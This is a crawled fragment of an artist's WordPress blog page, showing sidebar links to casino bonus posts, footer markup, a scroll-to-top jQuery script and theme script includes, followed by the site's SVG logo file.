					<a href="http://www.marinavaptzarova.com/blog/bonus-blitz-casino-review-766/">Bonusblitz Casinos Simply No Down Payment Welcome Bonus: One 100 Fifty Free Spins On Cosmic Crusade</a>
									</li>
											<li>
					<a href="http://www.marinavaptzarova.com/blog/bonus-blitz-casino-no-deposit-bonus-codes-952/">Zero Down Payment Online Casino Additional Bonuses 177+ For September 2025</a>
									</li>
					</ul>
		</div>          </div>
  </aside>

  

  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-colophon-content">
            <p>© Marina Vaptzarova 2017</p>          </div>
        
                  <div class="x-social-global"><a href="https://www.facebook.com/marinavaptzarova/" class="facebook" title="Facebook" target="blank" rel="noopener noreferrer"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="https://www.instagram.com/marinavaptzarova/" class="instagram" title="Instagram" target="blank" rel="noopener noreferrer"><i class="x-icon-instagram" data-x-icon-b="&#xf16d;" aria-hidden="true"></i></a><a href="https://www.pinterest.com/vaptzarova/" class="pinterest" title="Pinterest" target="blank" rel="noopener noreferrer"><i class="x-icon-pinterest-square" data-x-icon-b="&#xf0d3;" aria-hidden="true"></i></a></div>        
                  
<ul id="menu-main-2" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.marinavaptzarova.com">Back to Marina Vaptzarova</a></li>
</ul>        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.marinavaptzarova.com/blog/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.0.4'></script>
<script type='text/javascript' src='http://www.marinavaptzarova.com/blog/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.marinavaptzarova.com/blog/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: image/svg+xml
request_url: http://www.marinavaptzarova.com/blog/wp-content/uploads/2017/03/logo.svg
body_size: 2965
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392.76 131.94"><defs><style>#logopath{fill:#b19759;-webkit-transition:fill 3s linear;
			-moz-transition:fill 3s linear;
			-ms-transition:fill 3s linear;
			-o-transition:fill 3s linear;
			transition:fill 3s linear;}</style></defs><title>mvlogo</title><path id="logopath" d="M130.38,65.2c2-.11,4.85-3.23,6.28-4.31,5.09-3.86,9.89-8,15.22-11.57,2-1.38,6-5.13,9.52-3,1.29.77,2.16,3.57,1.64,5.76-1,4.32-2.49,8.37-3.77,12.39-.57,1.8-1.77,5.49.63,6.1,1.81.46,5.55-.51,7.25-.87l3.86-.73c1.32-.26,2.59-.05,3.57-.48,4.17-1.82,6.64-5.49,10.15-8a21.83,21.83,0,0,1,4-1.84c2.29-1,6.12-6.37,9.42-4.21,1.17.77.56,2.65,1,4.16.55,1.83,1.94,2.95,2.56,4.69s.16,4.11,1,5.42c3.4,1.16,6.43-1.29,9-2.42,5.62-2.49,11.36-4.85,16.43-7.84l4.11-2c2.6-1.61,6.9-5,10.77-3.48a3.5,3.5,0,0,1,.48,2.71c-.55,1.44-1.81,2.45-2.66,3.63l-5.12,7.21c-.59.84-3.09,3.43-2.46,4.89,2.88,1,6.32-.81,8.45-1.89s4.3-2,6.28-3.29c3.57-2.25,6.67-5.09,10.1-7.5,1.49-1,7.15-4.87,9.23-2.08,1.36,1.82-.46,7.72-.87,9.92-.15.83-.43,2.49,0,3.24,2,.79,5.7-1.75,7.2-2.66l5.31-2.9a72.6,72.6,0,0,1,12-6.15c2.29-.86,6.43-.63,7.68,1,2,2.49.37,4.93.34,8.13,1.74-.53,2.52-1.78,3.82-2.71,2.58-1.85,5.15-3.53,8-5.18,1.31-.77,3.34-2.05,5.6-1.55,3.37.75,5.3,3.28,6.43,6.29.74,2-.08,4.94,1.59,6a6.72,6.72,0,0,0,1.84.48,5.32,5.32,0,0,0,2.22.24C335.58,69.3,341,64,346.28,60.41c2-1.32,5.49-4.29,9-3.19A5.43,5.43,0,0,1,359,61.47v2l.39,2.66a5.87,5.87,0,0,0,3.86,4c2.3.69,5.23-.16,7.15-.58l2.51-.34c3.9-1,7.64-2.4,11.4-3.53,2.55-.77,6.49-.95,7.49,1.31.42.95-.2,2.68-.48,3.24-1.63,3.21-6.94,2.1-10.77,3.1l-14.4,4c-1.81.56-4.89,1.41-7.05.53-3-1.21-3.34-4.25-5.46-6a7,7,0,0,0-2.9,2.52c-1.56,1.95-6.07,5.77-10,4.69A11.76,11.76,0,0,1,336.67,77c-.83-.65-1.25-1.77-2.46-2-1.51-.33-4.2,1.11-5.31,1.55a9.73,9.73,0,0,1-8.7-.63c-1.47-.87-3.25-2.17-3.77-4V69.65c-.36-2-.3-4.72-2.32-5.08-1-.17-4.25,2.08-4.93,2.56-.94.66-1.83,1.28-2.71,2l-2.27,2.23c-2.52,2-5,4-7.68,5.81-1.38.91-5.7,3.27-8,1.84-.9-.56-1.24-2.43-.82-3.82a31.32,31.32,0,0,1,3.58-7.26c.37-.62,1.44-2.68.48-3.34a2.79,2.79,0,0,0-2.32.15,38,38,0,0,0-5,3,70.29,70.29,0,0,1-16.62,8.57c-2.32.79-6.38.65-7.58-1-1.68-2.25-.43-6.41-.29-9.39-1.65.06-2.5,1.12-3.57,1.79l-4.54,2.81a65.4,65.4,0,0,1-16.14,7.5c-4,1.19-9.64.47-10.15-3.29a5.53,5.53,0,0,1,.48-2.32c.75-2.43,2-4.62,2.37-7.26-1.71-.54-5.3,1.39-6.67,2.08-5.34,2.71-10.46,5.48-16,7.94-3.07,1.35-6.25,3.41-9.66.68-1.24-1-1.41-2.93-1.4-5.18a6,6,0,0,0,0-1.69h0c-4.68,3.06-7.53,8-14.11,9.1-1.53.27-3.22-.33-3.72-1.16s-.48-2-1.45-2.47a6.79,6.79,0,0,0-3,.1c-2.69.52-4.81,1.17-7.2,1.84l-3.29.58c-3.33.69-7.63,1.53-10.82.15a3.11,3.11,0,0,1-1.79-1.4c-1-2.41.61-5.26,1.3-6.87l3.72-9.15c.86-2,2.2-3.87,1.93-6.73-2.06-.53-7,3.43-8,4.69L146,59.49c-1.66,1.34-3,3.09-4.64,4.45l-2.71,2.81c-2.67,2.12-5.06,4.48-7.78,6.53-1.86,1.4-5.75,5.44-9.18,4-2.52-1-1.66-5.37-.77-7.55l3.82-7.89c.76-1.72,1.34-3.52,2.08-5.32.85-2.07,2.14-4.61,1.59-7.55-1.06-.48-2,.16-2.8.48a25.86,25.86,0,0,0-6,3.77l-5.8,4.69-3.19,3.24a19.65,19.65,0,0,0-3.29,2.9L104.82,67,103,68.68a54,54,0,0,1-4.3,4.65c-2,2-3.89,4.37-6.76,5.56-1,.41-2.56,1-3.72.29-1.38-.82-1.54-3.49-1-5.32L92.31,61l2.46-5.08a54.42,54.42,0,0,1,2.61-5.76l12.37-20.66,3.09-5.81c1.81-3.07,3.15-6.59,5-9.68.48-.82,1.77-2.9,1.4-4.26-2.05-.33-6.11,2.6-7.58,3.53l-4.54,2.66c-4.32,2.72-8.51,5.69-12.66,8.61L54.82,50.49c-4.06,2.86-8.15,5.69-12.17,8.57L28.39,70c-6.74,5-13.32,10-20.1,15-1.69,1.24-3.82,3-6.57,2.13A2.19,2.19,0,0,1,.37,86.3a3.13,3.13,0,0,1-.34-2c.67-3.93,1.5-3.3,4.2-5,7.3-4.55,14.44-9.2,21.55-13.94C36.49,58.26,47,50.9,57.48,43.52l9.76-6.39c11-7.73,22.24-15.16,33.48-22.65l8.65-5.86,5.85-3.19,3.86-3c1.3-.92,4.76-3.4,7-2,1.24.77,2.48,3.65,1.88,5.86a47.94,47.94,0,0,1-5,11.52l-4.73,8.47-7.92,12.87-5.75,10.55a76.15,76.15,0,0,0-4.54,8.9c-.64,1.48-1.59,2.9-1.3,5,.25.09.56.28.87.15,2.8-1.3,5.05-4.8,7.44-6.68,5.55-4.38,10.85-9,16.76-13,2.26-1.51,7.55-5.72,11-3,1.76,1.4,1.91,4.9,1.11,7.45l-3.19,9.58C131.75,60.29,130.39,62.3,130.38,65.2ZM275.46,40.38c2.37,0,2.86,1.57,3.57,3.24.2.48.66.93.48,1.65a9.92,9.92,0,0,1-3.38,5c-2.51,0-3.87-2.63-4.73-4.4-.37-.76-.94-1.88-.34-2.81a7.42,7.42,0,0,1,3.19-2.27C274.67,40.64,275.16,40.65,275.46,40.38Zm76.43,25.94c-1.7,0-3,.77-3,2.42,1.16.16,2.47-1.25,3-2ZM86.61,104.56h1.55a.66.66,0,0,1,.44.14,1,1,0,0,1,.27.37l9.23,22.48q.15.42.31.9t.27,1q.11-.5.26-1t.32-.9l9.21-22.48a.82.82,0,0,1,.27-.36.71.71,0,0,1,.46-.15h1.53l-11.18,27.1H97.79Zm54.6,27.1h-1.51a.67.67,0,0,1-.44-.14,1,1,0,0,1-.27-.37l-3.18-7.87H122.5l-3.18,7.87a.82.82,0,0,1-.27.36.71.71,0,0,1-.46.15h-1.49l11.09-27.1h1.93Zm-18.14-9.84h12.14l-5.52-13.69a13.56,13.56,0,0,1-.56-1.61q-.13.46-.27.88t-.27.75ZM155,120.74v10.92h-2v-27.1h7q4.77,0,7.19,2.09a7.43,7.43,0,0,1,2.42,6,7.91,7.91,0,0,1-.67,3.27,7.36,7.36,0,0,1-1.92,2.58,8.9,8.9,0,0,1-3,1.69,12.44,12.44,0,0,1-4,.6Zm0-1.57h5a9.6,9.6,0,0,0,3.2-.5,7.08,7.08,0,0,0,2.4-1.38,6,6,0,0,0,1.51-2.08,6.42,6.42,0,0,0,.53-2.61,6.06,6.06,0,0,0-1.92-4.81q-1.92-1.69-5.73-1.69h-5ZM200,104.56v1.67H190.5v25.43h-2V106.22h-9.58v-1.67Zm29.24,0v.67a1.48,1.48,0,0,1-.27.78l-17.2,24h17.33v1.63h-20v-.71a1,1,0,0,1,.07-.37,2.15,2.15,0,0,1,.16-.32l17.23-24.07h-17v-1.63Zm33.36,27.1H261.1a.67.67,0,0,1-.44-.14,1,1,0,0,1-.27-.37l-3.18-7.87H243.9l-3.18,7.87a.82.82,0,0,1-.27.36.71.71,0,0,1-.46.15H238.5l11.09-27.1h1.93Zm-18.14-9.84h12.14l-5.52-13.69a13.56,13.56,0,0,1-.56-1.61q-.13.46-.27.88t-.27.75Zm31.88-2.41v12.26h-2v-27.1h6.93q4.67,0,7,1.81a6.32,6.32,0,0,1,2.33,5.31,7.17,7.17,0,0,1-.55,2.83,6.76,6.76,0,0,1-1.55,2.25,8.18,8.18,0,0,1-2.43,1.59,10.87,10.87,0,0,1-3.19.81,3.11,3.11,0,0,1,.82.77l9.33,11.72h-1.69a1.26,1.26,0,0,1-.55-.11,1.07,1.07,0,0,1-.41-.39l-8.69-11a2.66,2.66,0,0,0-.32-.36,1.25,1.25,0,0,0-.36-.24,1.88,1.88,0,0,0-.48-.12,5.11,5.11,0,0,0-.68,0Zm0-1.46h4.69a11.17,11.17,0,0,0,3.23-.43,7,7,0,0,0,2.41-1.24,5.33,5.33,0,0,0,1.5-1.93,6.05,6.05,0,0,0,.52-2.55,5,5,0,0,0-1.89-4.29,9.16,9.16,0,0,0-5.51-1.4h-5Zm52.39.15a16.45,16.45,0,0,1-.94,5.7,12.63,12.63,0,0,1-2.64,4.37,11.66,11.66,0,0,1-4.09,2.8,14.48,14.48,0,0,1-10.5,0,11.68,11.68,0,0,1-4.08-2.8,12.61,12.61,0,0,1-2.64-4.37,17.71,17.71,0,0,1,0-11.38A12.62,12.62,0,0,1,306.5,108a11.8,11.8,0,0,1,4.08-2.81,13.44,13.44,0,0,1,5.25-1,13.63,13.63,0,0,1,5.26,1,11.61,11.61,0,0,1,4.09,2.81,12.73,12.73,0,0,1,2.64,4.38A16.39,16.39,0,0,1,328.76,118.09Zm-2,0a15.47,15.47,0,0,0-.79-5.09,10.89,10.89,0,0,0-2.22-3.83,9.57,9.57,0,0,0-3.45-2.4,12.21,12.21,0,0,0-8.87,0,9.66,9.66,0,0,0-3.46,2.4,10.92,10.92,0,0,0-2.24,3.83,16.75,16.75,0,0,0,0,10.2A10.93,10.93,0,0,0,308,127a9.56,9.56,0,0,0,3.46,2.39,12.34,12.34,0,0,0,8.87,0,9.47,9.47,0,0,0,3.45-2.39,10.9,10.9,0,0,0,2.22-3.82A15.44,15.44,0,0,0,326.73,118.09Zm11.43-13.54h1.55a.66.66,0,0,1,.44.14,1,1,0,0,1,.27.37l9.23,22.48q.15.42.31.9t.27,1q.11-.5.26-1t.32-.9L360,105.07a.82.82,0,0,1,.27-.36.71.71,0,0,1,.46-.15h1.53l-11.18,27.1h-1.74Zm54.6,27.1h-1.51a.67.67,0,0,1-.44-.14,1,1,0,0,1-.27-.37l-3.18-7.87H374l-3.18,7.87a.82.82,0,0,1-.27.36.71.71,0,0,1-.46.15h-1.49l11.09-27.1h1.93Zm-18.14-9.84h12.14l-5.52-13.69a13.56,13.56,0,0,1-.56-1.61q-.13.46-.27.88t-.27.75Z"/></svg>